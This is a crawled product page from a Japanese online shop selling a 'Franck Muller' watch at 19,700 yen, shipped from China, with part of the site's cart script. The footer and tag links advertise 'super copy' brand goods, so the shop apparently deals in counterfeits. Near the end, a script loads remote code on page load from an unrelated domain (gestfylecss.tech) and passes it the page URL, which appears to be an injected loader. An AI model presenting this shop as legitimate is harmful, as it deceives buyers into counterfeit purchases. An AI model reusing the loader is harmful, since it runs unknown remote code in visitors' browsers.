

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-23544.html
body_size: 7558
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>フランクミュラー   新作 腕時計 メンズ スイス クオーツ 19,700円 CPS023544</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-23544.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code>フランクミュラー   新作 腕時計 メンズ スイス クオーツ</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(23544)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4awa0148.jpg" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">フランクミュラー   新作 腕時計 メンズ スイス クオーツ</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS023544</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>19,700円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">985円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="ONE-COLOR">ONE-COLOR</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(23544)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('23544',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="19700.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"><br />腕統計のケースご希望の際は、別注でAWA0000をご注文下さい。<br>発送:　　中国<br><span itemprop="description" style="display:none;">腕統計のケースご希望の際は、別注でAWA0000をご注文下さい。 発送:　　中国 </span></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">詳細ページをご確認してください。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">詳細ページをご確認してください。</div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/0d896ebcb452a1544c1fba7adecc75ab1.jpg" /><br />
<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/0d896ebcb452a1544c1fba7adecc75ab2.jpg" /><br />
<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/0d896ebcb452a1544c1fba7adecc75ab3.jpg" /><br />
<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/0d896ebcb452a1544c1fba7adecc75ab4.jpg" /><br />
<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/0d896ebcb452a1544c1fba7adecc75ab5.jpg" /><br />
<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/27a9bb2a8e33c4d2d211a41ff0d753adAWA.jpg" /><br />
<img loading="lazy" alt="フランクミュラー   新作 腕時計 メンズ スイス クオーツ" width="300" height="300" src="/upfiles/brand_images/27a9bb2a8e33c4d2d211a41ff0d753adCHINA.gif" />
</p></div>


</div>
</div>
<script>
var goods_id = 23544;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 23544;
var now_time = 1769449833;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="23544" />
                        <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="0626dda2dfaec6278e47566696e86b05" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/goods.js
body_size: 842
content:
function $id(element) {
  return document.getElementById(element);
}
//切屏--是按钮，_v是内容平台，_h是内容库
function reg(str){
  var bt=$id(str+"_b").getElementsByTagName("h2");
  for(var i=0;i<bt.length;i++){
    bt[i].subj=str;
    bt[i].pai=i;
    bt[i].style.cursor="pointer";
    bt[i].onclick=function(){
      $id(this.subj+"_v").innerHTML=$id(this.subj+"_h").getElementsByTagName("blockquote")[this.pai].innerHTML;
      for(var j=0;j<$id(this.subj+"_b").getElementsByTagName("h2").length;j++){
        var _bt=$id(this.subj+"_b").getElementsByTagName("h2")[j];
        var ison=j==this.pai;
        _bt.className=(ison?"":"h2bg");
      }
    }
  }
  $id(str+"_h").className="none";
  $id(str+"_v").innerHTML=$id(str+"_h").getElementsByTagName("blockquote")[0].innerHTML;
}

 function addToWishlist(goods_id,user_id){
   if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return; }
   var proSiz       = document.getElementById('proSiz').value;
   var proCol       = document.getElementById('proCol').value;
   if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
   alert('オプションを選択してください。');return;}
   collect(goods_id,proSiz,proCol);
   }
  function SelSiz(){

	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
//		local_proSiz=proSiz;
	}else
	document.getElementById('proSize').value="";

//		local_proSiz="";
	selSizCol();
}

function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'&& proSiz!="COLOR:"){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
//		local_proCol=proCol;
	}else
	document.getElementById('proColor').value="";
//	local_proCol="";
	selSizCol();
}

    function submitTag(frm)
                {
                  try
                  {
                    var tag = frm.elements['tag'].value;
                    var idx = frm.elements['goods_id'].value;

                    if (tag.length > 0 && parseInt(idx) > 0)
                    {
                      Ajax.call('user.php?act=add_tag', "id=" + idx + "&tag=" + tag, submitTagResponse, "POST", "JSON");
                    }
                  }
                  catch (e) { alert(e); }

                  return false;
                }

                function submitTagResponse(result)
                {
                  var div = document.getElementById('ECS_TAGS');

                  if (result.error > 0)
                  {
                    alert(result.message);
                  }
                  else
                  {
                    try
                    {
                      div.innerHTML = '';
                      var tags = result.content;

                      for (i = 0; i < tags.length; i++)
                      {
